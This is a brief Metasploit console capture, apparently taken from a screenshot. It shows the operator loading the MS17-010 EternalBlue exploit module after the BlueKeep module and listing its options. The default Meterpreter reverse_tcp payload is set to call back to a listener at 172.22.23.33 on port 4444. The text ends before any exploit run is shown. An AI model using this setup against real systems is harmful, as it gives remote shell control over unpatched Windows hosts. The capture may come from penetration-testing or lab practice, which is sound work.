 msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windo
ws 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7
, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows
Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.22.23.33 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target: